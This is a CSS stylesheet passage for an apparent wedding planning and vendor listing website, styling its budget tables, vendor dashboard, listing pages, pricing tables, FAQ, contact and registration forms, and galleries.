.budget-category-full-table table tr:nth-child(even) .panel-default>.panel-heading {
  background-color: #F6F6F6;
}
.budget-category-full-new-table table tr:nth-child(even) .panel-default>.panel-heading {
  background-color: #FFF;
}
.budget-category-full-new-table table tr:nth-child(odd) .panel-default>.panel-heading {
  background-color: #F6F6F6;
}
.budget-category-full-table .panel-default>.panel-heading {
  background-color: #FFF;
  padding: 0 39px;
  height: 57px;
  border: none;
}
.budget-category-full-table .to-do-list-heading {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 3.5;
  font-weight: 700;
}
.budget-category-full-table .panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top: 1px solid #E8E8E8;
}
.budget-category-full-table .panel-default {
  border-color: #E8E8E8;
  padding:0;
}
.budget-category-full-table .panel-default table {
  margin-bottom:0;
  border:none;
  border-bottom:solid 1px #E8E8E8;    
}
.budget-category-full-table .budget-category-table-block table th{
  border-left:0;
  padding-top:20px;
  padding-bottom:20px;
}
.budget-category-full-table .budget-category-table-block table td{
  border-left:0;
  padding-top:20px;
  padding-bottom:20px;
}
.budget-category-table table{
  margin-bottom:10px;
}
.budget-category-full-table table td.budget_name{
  text-align:left;
  width: 220px;
}

.budget-category-full-table .panel{
  border-radius:0;
}

.budget-category-table-block.panel-body {
  padding: 0;
}
.budget-category-table-block table th {
  text-transform: uppercase;
  color: #444;
}
.budget-category-table-block table th,
.budget-category-table-block table td {
  border: none;
  border-bottom: solid 1px #E8E8E8;
  font-size: 13px;
}
.budget-category-table-block .data-table-heading th{
  border: none;
  border-bottom: solid 1px #E8E8E8;
}
.budget-category-table-block .data-table-heading th,.budget-category-table-block .data-table-heading td{
  border:none;
  border-bottom:solid 1px #E8E8E8;  
}

.data-table-heading .estimated-align,.data-table-heading .actual-align,.data-table-heading .paid-align,.data-table-heading .due-align,.data-table-heading .action-align{
  padding-top:25px;
}

.budget-category-table-block table tr.data-table-heading th {
  text-transform: uppercase;
  font-size:14px;
  background:#f7f7f7;
}
.budget-category-table-block table tr.data-table-heading td {
  font-size: 16px;  
  font-weight: 700;
}
.budget-category-table-block table td  {
  text-align: center;
}
.table-editable-icon {
  text-align: right;
  margin-right: 15px;
}

.btn-edit fa-save {
  font-size:16px;
}

.heading-align {
  padding-left: 37px;
}
.estimated-align {
  width: 236px;
}
.actual-align {
  width: 170px;
}
.paid-align {
  width: 150px;
}
.due-align {
  width: 115px;
}
.action-align {
  padding-left: 10px;
  width: 150px;
}
.add-new-table-btn {
  margin-top: 5px;
  margin-bottom: 5px;
}
.add-new-table-btn .btn-default {
  border-radius: 4px;
  text-transform: uppercase;
  background-color: #392D48;
  padding: 6px 21px;
}
@media(max-width: 767px) {
  .create-category-block .btn-default {
    margin-top: 20px;
  }
}

/*===================================================*/
      /*==== Vendor Dashboard ======*/
/*===================================================*/
.vendor-dashboard-main-block {
  padding: 40px 0 150px;
}
.vendor-dashboard-block .my-dashboard {
  padding: 60px 25px 42px 25px;
}
.vendor-dashboard-block .facts-number {
  font-size: 22px;
  color: #333;
  font-weight: 400;
  margin-bottom: 8px;
}
.vendor-dashboard-block .may-dashboard-dtl .vendor-dashboard-text {
  line-height: 1.73;
  color: #777;
}
.vendor-dashboard-block .my-dashboard i {
  font-size: 28px;
  line-height: 0.8;
  display: block;
  color: #7ACE4C;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-dashboard-block .my-dashboard:hover i {
  color: #7460EE;
}
.vendor-dashboard-block .my-dashboard.vendor-current-plan li{
  line-height: 1.2;
  margin-bottom: 10px;
}
.vendor-dashboard-block .my-dashboard.vendor-current-plan i{
  font-size: 16px;
  color: #a3a3a3;
  line-height: 1.1;
  display: inline-block;
  margin-right: 15px;
} 
.vendor-dashboard-block .vendor-current-plan-title{
  font-size: 36px;
}
.your-plan-board {
  font-size: 18px;
  font-weight: 500;
  padding: 44px 40px;
  background-color: #FFF;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}
.your-plan-board-heading {
  line-height: 1.44;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.your-plan-board .facts-number {
  font-size: 42px;
  font-weight: 700;
  line-height: 0.62;
  color: #ff4061;
  margin-bottom: 10px;
}
.your-plan-board .per-month {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 140px;
}
.expire-dtl-heading {
  line-height: 1.44;
  margin-bottom: 2px;
}
.expire-dtl .expire-date {
  font-size: 15px;
  line-height: 1.73;
  color: #ff4061;
}
.dashboard-box{
  padding: 30px;
  background: #FFFFFF;
  box-shadow: 0 0 20px rgba(0,0,0,.075);
}
.dashboard-box.package-vendor-box{
  background: transparent;
} 
.dashboard-box label{
  font-weight: 400;
}

/*===================================================*/
      /*==== New Listing Item Description  ======*/
/*===================================================*/
.new-listing-gallery-slider .overlay-bg {
  background-color: rgba(50, 50, 50, 0.7);
}
.new-listing-gallery-slider .overlay-bg::before {
  position: absolute;
  content: '';
  opacity: 0;
  top: 30px;
  right: 16px;
  bottom: 30px;
  left: 16px;
  border-top: 2px solid #FFF;
  border-bottom: 2px solid #FFF;  
  z-index: 1;
  -webkit-transform: scale(0,1);
  -moz-transform: scale(0,1);
  -ms-transform: scale(0,1);
  -o-transform: scale(0,1);
  transform: scale(0,1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.new-listing-gallery-slider .overlay-bg::after {
  position: absolute;
  content: '';
  opacity: 0;
  top: 16px;
  right: 30px;
  bottom: 16px;
  left: 30px;
  border-right: 2px solid #FFF;
  border-left: 2px solid #FFF;  
  z-index: 1;
  -webkit-transform: scale(1,0);
  -moz-transform: scale(1,0);
  -ms-transform: scale(1,0);
  -o-transform: scale(1,0);
  transform: scale(1,0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.new-listing-gallery-slider .gallery-block:hover .overlay-bg::before,
.new-listing-gallery-slider .gallery-block:hover .overlay-bg::after {
  opacity: 0.4;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.single-listing-item-block {
  background-color: #f4f8f9;
  border: solid 1px #DBE7EF;
  padding: 55px 0 40px;
}
.single-listing-dtl{
  float:right;  
}
.single-listing-heading {
  font-size: 22px;
  line-height: 1.10;
  margin-bottom: 15px;
}
.single-listing-item-block .btn-pink {
  padding: 8px 20px;
  margin-right: 7px;
  font-size: 13px;
  letter-spacing: 0.8px;
  border-radius: 0;
}
.btn-plan {
  background-color: #FFF;
  border: solid 1px #DBE7EF;
  color: #363E41;
  padding: 8px 19px;
  margin-right: 6px;
}
.btn-plan:focus {
  background-color: #363E41; 
  color: #FFF;
}
.btn-plan i {
  margin-right: 2px;
}
.btn-plan:hover {
  background-color: #363E41;
  color: #FFF;
}
.single-listing-item-block .btn-section {
  margin-bottom: 20px;
}
.single-listing-item-block .price {
  line-height: 1.5;
}
.new-listing-description-block {
  padding: 90px 0 90px;
}
.new-listing-map {
  width: 320px;
  height: 320px;
}
.map-banner {
  width: 100%;
  height: 100%;
}
.new-listing-sidebar .vendor-enquery-block {
  width: 320px;
  display:inline-block;
}
.new-listing-nav-tabs {
  margin-bottom: 30px;
  padding:0;
  border-bottom:solid 1px #dbe7ef;
}
.new-listing-nav-tabs li {
  display: inline-block;
}
.new-listing-nav-tabs a {
  width: auto;
  padding: 9px 24px;
  border-radius: 0;
  font-size: 14px;
  border:solid 1px #dbe7ef;
  background: #f4f8f9; 
  border-bottom: none;
  margin-right: 2px;
}
.new-listing-nav-tabs .badge {
  font-size: 14px;
  color: #101010;
}
.new-listing-nav-tabs li.active a{
   background: #ff4061;
   color: #FFF;   
}
.new-listing-nav-tabs li.active a .badge{
   color: #FFF;
}

.description-block {
  padding-bottom: 10px;
  margin-bottom: 50px;
}
.description-heading {
  letter-spacing: 0.3px;
  padding-bottom: 20px;
  border-bottom: 1px solid #DADADA;
  margin-bottom: 25px;
}
.description-block p {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 20px;
}
.consider-item-block{
  margin-top:30px;
  border-top: 1px solid #DADADA;  
  padding-top:30px;
}
.consider-heading {
  font-size: 24px;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .single-listing-dtl {
    margin-top: 20px;
  float:none;
  }
}
@media (max-width: 992px) {
  .new-listing-map {
    width: 100%;
  }
  .new-listing-sidebar .vendor-enquery-block {
    width: 100%;
    margin-bottom: 30px;
  }
  body .claim-block{
    width: 100%;
    margin-bottom: 30px;
  }  
}

/*=========================================================*/
      /*==== New Listing Item Vendor Profile  ======*/
/*=========================================================*/
.new-listing-vendor-profile-block {
  padding: 99px 0 150px;
}
.new-listing-vendor-block {
}
.new-listing-vendor-block .vendor-pro-section {
  margin: 6px 0 16px; 
}
.vendor-pro-section ul{
  list-style:none;
  
}
.new-listing-vendor-profile {
  margin-bottom: 34px;
}
.new-listing-vendor-block p {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 18px;
}

/*=========================================================*/
      /*==== New Listing Item Related Video  ======*/
/*=========================================================*/
.new-listing-related-video-block {
  padding: 40px 0 118px;
}
.new-listing-video-block {
  padding-bottom: 50px;
  border-bottom: 1px solid #DADADA;
  margin-bottom: 50px;
  position: relative;
}
.video-device:hover .overlay-bg {
  opacity: 0;
}
.video-item {  
  text-align:center;
}
.video-device .bg_img {
  background-size: cover; 
  width: 100%;
}
.video-device {   
  position: relative;
}
.video-item .video-preview, 
.video-item .video-preview iframe,
.video-item .video-preview-two, 
.video-item .video-preview-two iframe {
  width: 100%;
  height: 100%;
}
.video-preview,
.video-preview-two {
  position:absolute;
  left: 0; 
  top: 0;
  z-index:30;
  width: 100%;
}
.btn-video-play,
.btn-video-play-two {
  position:absolute; 
  top: 50%;
  right: 0;
  left: 0;
  margin: 0 auto;
  transform: translateY(-50%);
  z-index:30;
  color: #FFF;
  border-radius: 100%;
  border: 3px solid #FFF;
  text-align: center;
  line-height: 53px;
  width: 57px;
  height: 57px;
  padding-left: 5px;
 }

/*=========================================================*/
      /*==== New Listing Item Review  ======*/
/*=========================================================*/
.new-listing-review-block {
  padding: 100px 0 150px;
}
.new-listing-review .description-heading {
  margin-bottom: 50px;
}
.new-listing-review .comments {
  border: none;
  padding: 0;
}
.new-listing-review .comments p {
  margin-bottom: 0;
} 
.new-listing-review .comments p.autorname {
  margin-bottom: 10px;
} 

.new-listing-review .comments .media ul{
  padding:0;
}
.new-listing-review .comments .media ul li {
  padding: 15px 10px 10px 10px;
  margin:0;
  list-style:none;
  border-bottom:1px solid #ECECEC;
  
}
.new-listing-review .comments .media ul li .media-left{
  padding-right:30px;
}
.comments-rating {
  margin-top: 5px;
  display:inline-block;
  min-height:28px;
}
.comments-rating .rating-icon {
  color: #1DB211;
  float: left;
  display: inline-block;
  margin-right: 14px;
}
.comments-rating .rating-out-of {
  background-color: #1DB211;
  text-align: center;
  width: 45px;
  height: 32px;
  color: #FFF;
  display: inline-block;
  line-height: 2;
  position: relative;
  border-radius: 10%;
  margin-right:10px;
}
.totalrating{
  display:inline-block;
}
.review-btn .btn-pink {
  padding: 11px 0;
  width: 100%;
  border-radius: 0;
  font-weight: 700; 
  font-size: 15px;
  letter-spacing: 1.5px;
}

/*=========================================================*/
      /*==== New Listing Item Video  ======*/
/*=========================================================*/
.new-listing-video-block {
  padding-bottom: 45px;
  margin-bottom: 47px;
}
.new-listing-video-block .description-heading {
  margin-bottom: 50px;
}

/*=================================================*/
      /*==== Pricing Table  ======*/
/*=================================================*/
.pricing-table-main-block {
  padding: 40px 0 150px;
}
.pricing-plan-main-block {
  padding: 100px 0;
}
.pricing-table-block {
  margin-left: -1px;
  margin-right: -1px;  
  margin-bottom:40px;
  border: 1px solid #dadada;  
}
.pricing-table-block-box{
    margin-bottom:0;
}

.pricing-table-dtl {
  text-align: center;
  padding:50px 20px;
  -webkit-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  transition: all 1.5s ease;  
  color: #666666;
}
.pricing-table-dtl:hover {
  -webkit-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  transition: all 1.5s ease;  
}
.pricing-table-img-section{
  background-color: #e9f5f8;
}
.pricing-table-heading {
  font-size: 34px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 15px;
  color: #666666;
}
.pricing-table-price {
  font-size: 30px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 15px;
}
.pricing-table-price span {
  font-size: 15px;
}
.p-extra-txt{
  font-size: 16px;
}
.pricing-table-list {
  padding: 20px 0 50px 0;
  text-align: center;
}
.pricing-table-list ul li {
  font-size: 15px;
  letter-spacing: 0.3px;
  list-style:none;
  padding: 5px 5px 5px 20px;
  text-align: left;
  color: #777;
}
.pricing-table-list ul {
  margin-bottom: 30px;
  padding: 0;
}
.pricing-table-btn .btn-default {
  border-radius: 4px;
  text-transform: uppercase;
  padding: 12px 26px;
}
.pricing-table-list ul li.plan-yes:before {
    font-size: 14px;
    margin-right: 10px;
    font-family: FontAwesome;
    top: 0;
    left: -5px;
    color: #334142;
    content: "\f00c";
}

.pricing-table-list ul li.plan-no:before {
    font-size: 14px;
    margin-right: 10px;
    font-family: FontAwesome;
    top: 0;
    left: -5px;
    color: red;
    content: "\f00d";
}
@media (max-width: 992px) {
  .pricing-table-block {
    margin-bottom: 30px;
  }
  .pricing-table-main-block {
    padding: 40px 0 120px;
  }
}

/*=============================*/
      /*==== Faq ======*/
/*=============================*/
.search-block {
  background-color: #FFF;
  border: solid 1px #DEDEDE;
  margin-bottom: 50px;
  position: relative;
}
.search-block input {
  border: none;
  font-size: 13px;
  color: #949494;
  height: 45px;
  padding-left: 19px;
}
.search-block i {
  position: absolute;
  font-size: 13px;
  color: #949494;
  top: 15px;
  right: 19px;
}
.faq-nav-heading {
  line-height: 1.63;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.faq-nav-list ul li {
  position: relative;
  padding-bottom: 16px;
  margin-bottom: 20px;
  border-bottom: 2px dotted #C7C6C6;
}
.faq-nav-list ul li a {
  font-size: 15px;
  line-height: 1.73;
  color: #777;
  margin-left: 16px;
} 
.faq-nav-list ul li.active a {
  color: #ff4061;
}
.faq-nav-list ul li::before {
  content: "";
  width: 7px;
  height: 7px;
  position: absolute;
  background-color: #ff4061;
  top: 8px;
}
.faq-nav-list ul li a:hover {
  color: #ff4061;
}
.faq-block {
  padding: 0;
}
.panel-default {
  position: relative;
  padding: 4px 10px;
}
.faq-panel .btn-default {
  width: 35px;
  height: 35px;
  background-color: #333;
  position: absolute;
  border-radius: 4px;
  right: 20px;
  top: 15px;
}
.faq-panel .faq-btn-plus {
  display: none;
}
.faq-panel .collapsed .faq-btn-plus {
  display: inherit;
}
.faq-panel .btn-default.faq-btn-minus {
  display: inherit;
  background-color: #ff4061;
}
.faq-panel .collapsed .faq-btn-minus {
  display: none;
}
.faq-panel .panel-default>.panel-heading {
  padding: 20px 40px 20px 30px;
}
.faq-panel .faq-btn-plus .fa,.faq-panel .faq-btn-minus .fa  {
    position: relative;
    bottom: 5px;
    right: 5px;
}
.panel-default>.panel-heading {
  background-color: #FFF;
  border-color: #DADADA;
  border-radius: 0;
  padding: 20px 30px;
}
.panel-title {
  font-size: 18px;
  line-height: 1.44;
}
.panel-group .panel {
  margin-bottom: 15px;
  border-radius: 0;
  padding: 0;
}
.panel-body {
  padding: 31px 32px 16px 28px;
}
.panel-body p {
  margin-bottom: 16px;
  font-size: 16px;
  line-height: 1.63;
  color: #777;
}
@media (max-width: 992px) {
  .faq-nav-list {
    margin-bottom: 60px;
  }
}

/*========================================*/
      /*==== Contact Us Page ======*/
/*========================================*/
.contact-us-icon {
  position: relative;
  background-color: #ff4061;
  width: 76px;
  height: 76px;
  border-radius: 100%;
  margin: 0 auto 14px;
  overflow: hidden;
}
.contact-us-icon img {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  margin: 0 auto;
  transform: translateY(-50%);
}
.contact-us-block {
  padding: 40px 60px;
  background-color: #F5F5F5;  
  border-radius: 4px;
  border:1px solid #e4e4e4;
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  transition: all 0.7s ease;  
}
.contact-us-block:hover{
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  transition: all 0.7s ease;    
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.07);
}
.contact-us-dtl .contact-heading {
  font-weight: 700;
  line-height: 2.63;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.contact-us-dtl a,
.contact-us-dtl .contact-sub-heading {
  color: #333;
  font-size: 17px;
  line-height: 1.41;
  color: #777;
}
.contact-form input, 
.contact-form textarea {
  background-color: #FFF;
  border: solid 1px #E4E4E4;
  border-radius: 0; 
  padding: 0 27px;
  font-size: 12px;
  line-height: 2.17;
  color: #949494;
  height: 42px;
  box-shadow: none;
}
.contact-form textarea {  
  padding: 20px 27px; 
  height: auto;
}
.contact-form input {
  margin-bottom: 20px;
}
.contact-form textarea {
  height: 170px;
  margin-bottom: 60px;
}
.contact-form .btn-pink {
  padding: 12px 40px;
  font-size: 12px;
  letter-spacing: 0.5px;
  font-weight: 700;
  box-shadow: 1px 1.7px 0 0 #D10024;
}
.contact-form .btn-pink:hover {
  box-shadow: 1px 1.7px 0 0 #392D48;
}
.contact-form .map-banner {
  width: 100%;
  height: 294px;
}
@media (max-width: 992px) {
  .contact-us-block {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .contact-us-block {
    padding: 40px 40px 37px 40px; 
  }  
  .contact-two-map {
    margin-top: 30px;
  }
}

/*=======================================*/
      /*==== Vendor Profile ======*/
/*=======================================*/
.vendor-profile-main-page {
  padding: 100px 0 100px;
}
.vendor-pro-block {
  padding-bottom: 26px;
  border-bottom: 1px solid #DADADA;
}
.vendor-pro-info {
  margin-bottom: 30px;
}
.vendor-pro-heading {
  line-height: 1.33;
  color: #392D48;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 18px;
}
.vendor-pro-section ul li {
  margin-bottom: 7px;
}
.vendor-pro-section ul li,
.vendor-pro-section ul li a {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
}
.vendor-pro-section ul li a:hover {
  color: #ff4061;
}
.vendor-pro-section ul li i {
  font-size: 14px;
  line-height: 1.41;
  color: #ff4061;
  margin-right: 5px;
}
.vendor-pro-block .social-btns {
  margin-bottom: 23px;
}
.vendor-pro-dtl p {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 18px;
}
.vendor-enquery-block {
  border: 1px solid #DADADA;
  background-color: #FFF; 
  padding: 32px 26px 22px 29px;
  margin-bottom:30px;
}
.vendor-enquery-heading {
  font-size: 22px;
  margin-bottom: 20px;
}
.vendor-enquery-sub-heading {
  line-height: 1.47;
  font-style: italic;
  color: #777;
  margin-bottom: 24px;
}
.vendor-enquery-block input,
.vendor-enquery-block select {
  padding: 5px 15px;
  font-size: 14px;
  line-height: 1.57;
  color: #777;
  margin-bottom: 20px;
  border-radius: 3px;
}
.no-of-gits-dropdown {
  margin-bottom: 24px;
}
.no-of-gits-dropdown button {
  height: 45px;
  font-style: italic;
  font-size: 14px;
} 
.no-of-gits-dropdown button span {
  color: #777;
}
.no-of-gits-dropdown button span.drp-name {
  font-style: italic;
  font-size: 14px;
  color: #777;
} 
.vendor-enquery-block .send-me {
  margin-bottom: 10px;
}
.checkbox-block {
  margin-bottom: 18px;
}
.vendor-enquery-block .checkbox-dtl .checkbox-label {
  color: #949494;
  font-size: 14px;
  margin: 0;
}
.vendor-enquery-block  .checkbox-dtl {
  padding-bottom: 10px;
}
.vendor-enquery-block  .checkbox-dtl input[type=checkbox] {
  padding-right: 6px;
  height: auto;
}
.vendor-enquery-block .checkbox-two input {
  position: absolute;
  left: 0;
}
.vendor-enquery-block .btn-pink {
  width: 100%;
  font-size: 15px;
  font-weight: 400;
  padding: 11px 10px;
  letter-spacing: .3px;
}
.vendor-enquery-block .btn-pink:hover {
  box-shadow: none;
}
.vendor-profile-listing-block {
  margin-top:30px;
}
.vendor-profile-listing-heading {
  font-size: 21px;
  line-height: 1.24;
  color: #392D48;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 35px;
} 
.vendor-profile-listing-block .feature-block {
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  .vendor-profile-listing-block {
    transform: none;
    margin-top: 30px;
  }
  .vendor-pro-block {
    margin-bottom: 30px;
  }
}

/*==================================================*/
      /*==== Couple Profile Main Page ======*/
/*==================================================*/
.couple-profile-main-page {
  padding: 100px 0;
}
.couple-profile-heading {
  font-size: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid #DADADA;
  margin-bottom: 30px;
}
.upload-profile-block .btn-pink {
  padding: 10px 25px;
}
.couple-profile-main-page label {
  display: block;
  margin-bottom: 40px;
  color: #6F6661;
  letter-spacing: 1px;
}
.couple-profile-main-page textarea {
  height: 100px;
}
@media(max-width: 767px) {

 .upload-img-btn {
    text-align: center;
  }  
 .couple-profile-main-page label {
    margin-bottom: 35px;
 }
 .couple-profile-main-page textarea {
    margin-top: -15px;
 }
 .couple-profile-main-page input,
 .couple-profile-main-page textarea {
    margin-bottom: 40px;
 }
}

/*========================================*/
      /*==== Register Page ======*/
/*========================================*/
.register-main-block {
  padding: 120px 0;
  background-color: #FAF9F5;
}
.register-block {
  padding: 53px 60px;
  background-color: #FFF;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.08);
}
.register-block .register-heading {
  font-size: 24px;
  line-height: 1.08;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.register-block input {
  font-size: 12px;
  letter-spacing: 1.1px;
  margin-bottom: 20px;
  height: 50px;
  box-shadow: 0 1px 3px 0 rgb(0 0 0 / 6%);
}

/*======== Checkbox ======== */
.register-block .checkbox-dtl {
  margin-top: 26px;
  margin-bottom: 20px;
}
.checkbox-dtl {
  position: relative;
}

.checkbox-dtl label {
  background-color: #DDDDDD;
  border: solid 1px #DDDDDD;
  width: 24px;
  height: 24px;
  cursor: pointer;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 0;
  -webkit-transform: translateY(2px);
  -moz-transform: translateY(2px);
  -ms-transform: translateY(2px);
  -o-transform: translateY(2px);
  transform: translateY(2px);
  border-radius: 2px;
}
.checkbox-dtl label:after {
  content: '';
  width: 10px;
  height: 6px;
  position: absolute;
  top: 6px;
  left: 5px;
  border: 2px solid #FFF;
  border-top: none;
  border-right: none;
  background: transparent;
  opacity: 0;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.checkbox-dtl label:hover::after {
  opacity: 0.3;
}
.checkbox-dtl input[type=checkbox] {
  visibility: hidden;
  margin-right:22px;
}
.checkbox-dtl input[type="checkbox"]:checked+label{
    background-color: #66bb6a;
    border-color: #66bb6a;      
}
.checkbox-dtl input[type=checkbox]:checked + label:after {
  opacity: 1;
}

/*========== End Checkbox ==========*/
input[type=checkbox] {
  float: left;
}
.register-block .terms-conditions {
  font-size: 13px;
  line-height: 2;
  color: #A1A0A0;
}
.register-block .btn-pink {
  border-radius: 0;
  padding: 11px 24px;
  margin-bottom: 30px;
  box-shadow: none;
}
.register-block .sign-in {
  color: #777;
  font-size: 15px;
  line-height: 1.73;
  letter-spacing: 0.2px;
}
.date-picker {
  position: relative;
}
.date-picker label{
  position: absolute;
  top: 10px;
  right: 15px;
  color: #777;
}
@media (max-width: 767px) {
  .register-block {
  padding: 53px 30px;
  }
}
@media (max-width: 992px) {
  .register-main-block {
    padding: 150px 0 120px;
  }
  .register-block {
    margin-bottom: 30px;
  }
}

/*=================================*/
      /*==== 404 Page ======*/
/*=================================*/
.error-heading {
  padding: 30px 0;
  color: #392D48;
  font-size: 140px;
  font-weight: 500;
  margin-bottom: 0;
}
.error-heading span {
  color: #ff4061;
}
.error-sub-heading {
  color: #ff4061;
  font-size: 32px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .error-heading {
    font-size: 140px; 
  }
}

/*=====================================*/
  /*========  Gallery Col3 And Col4  ======*/
/*=======================================*/
.gallery-block {
  margin-bottom: 30px;
}
.gallery-dtl i {
  margin-bottom: 180px;
}
@media (max-width: 767px) {
.gallery-dtl i {
    margin-bottom: 150px;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .gallery-dtl i {
    margin-bottom: 175px;
  }
}

/* ========================================== */
  /*==== Real Wedding Listing =====*/
/* ========================================== */

.real-wedding-listing {
  padding: 90px 0 100px;
}
.blog-block.realwedding-block{
  padding:0;
  border:none;
  margin:0; 
}
.real-wedding-block {
  margin-bottom: 30px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.upcoming-wedding-block{
  margin-bottom:30px;
}
.upcoming-wedd-img {
  overflow: hidden;
  border-radius:4px 4px 0 0;
}
.upcoming-wedd-img img {
  width: 100%;
}
.real-wedding-block:hover {
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.07);
}
.real-wedding-block .upcoming-wedding-dtl {
  padding: 20px 20px 40px 20px;
  border-radius: 0 0 4px 4px;
}

/* ========================================== */
  /*==== Real Wedding Single Listing =====*/
/* ========================================== */
.real-wedding-single-listing-block {
  padding: 100px 0;
}
.real-wedding-single-listing-img {
  position: relative;
}
.real-wedding-single-listing-img img {
  width: 100%;
  margin-bottom: 30px;
}
.real-wedding-single-listing-img .overlay-bg {
  background-color: rgba(50, 50, 50, 0.7);
  mix-blend-mode: multiply;
}
.real-weddding-couple {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.real-weddding-couple .couple-name {
  color: #FFF;
  letter-spacing: 0.7px;
  font-style: italic;
  font-size: 36px;
}
.real-wedding-single-listing-dtl p {
  color: #777;
  line-height: 1.63;
  margin-bottom: 15px;
}
.real-wedding-latest-news .blog-news {
  padding-bottom: 40px;
}
.real-wedding-latest-news .blog-news-dtl a {
  text-transform: uppercase;
  font-weight: 700;
  color: #333;
}
.rtd-real-wedd-img img {
  border-radius: 0;
}
.real-wedding-latest-news .rtd-real-wedd-dtl {
  padding-top: 15px;
}
.realwedding-main-block{
  padding-top: 70px;
  padding-bottom: 50px;
  background: #f4f8f9;
  position: relative;
}

.inner-box .image{
  margin-bottom: 6px;
}

ul.realwedding-small-ul {
    position: relative;
    display: block;
    min-height: 100px;
    list-style: none;
    padding: 0;
    margin: 0;
}

ul.realwedding-small-ul li {
    height: 10vh;
    min-height: 100px;
    position: relative;
    background-size: cover;
    background-position: 50%;
    float: left;
    list-style: none;
    width: 50%;
    display: inline-block;
}
.realwedding-small-image.realwedding-list{
  border-left: 6px solid #FFF;
}

.realwedding-icon {
    position: relative;
    top: 20px;
}
.realwedding-list .overlay i {
    font-size: 18px;
    margin-top: 10px;
}
.realwedding-list .overlay {
    text-align: center;
    font-size: 13px;
    color: #fff;
    z-index: 999;
    position: relative;
    background-color:rgba(0,0,0,.18);
}

ul.realwedding-small-ul li:last-child:before {
  background: rgba(18,31,56,0.65);
}
ul.realwedding-small-ul li:before {
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
    content: "";
    background: rgba(18,31,56,0.10);
    z-index: 100;
    visibility: visible;
    transition: .3s ease-in-out;
}
.lower-content{
  margin-top: 20px;
}
.lower-content h4{
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.album-block{
  margin-bottom: 30px;
}
/* ========================== */
/*==== Help Page =====*/
/* ========================== */
.help-page-main-block {
  padding: 150px 0 140px;
}
.help-faq-block {
  padding-top: 100px;
}
@media (max-width: 992px) {
  .help-service-block-two {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

/* ================================= */
    /*===== Preloader =====*/
/* ================================= */
.preloader { 
  background: #392D48;
  bottom: 0;
  top: 0;
  left: 0; 
  right: 0;  
  position: fixed;
  z-index: 9999999999999;
}
.loaderstatus {
  background-image: url(../images/logo-2.png);
}
.loaderstatus,
.loaderstatus-message {   
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0; 
  right: 0;  
  background-position: center;
  background-repeat: no-repeat;     
}
.loaderstatus-message {
  padding-top: 30%;
}
.status {
    float: left;
    padding-left: 0px;
    width: 100%;
}
.status > span {
    display: block;
    font-size: 14px;
}
.status .alert{
  margin-bottom:0;
}
.vendor-dashboard .status .alert{
  margin-bottom:20px;
}

.vendorsignupbox,.signupbox,.forgotpasswordbox{
  display:none;
}
.couple-login{
